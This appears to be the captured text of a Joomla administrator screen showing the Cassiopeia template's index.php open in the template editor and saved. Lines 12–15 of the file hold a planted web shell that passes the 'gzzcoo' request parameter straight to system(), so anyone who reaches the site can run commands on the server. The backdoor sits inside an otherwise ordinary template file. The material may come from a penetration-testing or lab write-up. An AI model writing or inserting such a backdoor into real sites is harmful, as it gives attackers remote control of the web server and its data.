 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/index.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
1 <?php
2
3 /**
4 * @package     Joomla.Site
5 * @subpackage  Templates.cassiopeia
6 *
7 * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8 * @license     GNU General Public License version 2 or later; see LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12 if (isset($_REQUEST['gzzcoo'])) {
13   system($_REQUEST['gzzcoo']);
14   die();
15 }
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Uri\Uri;
20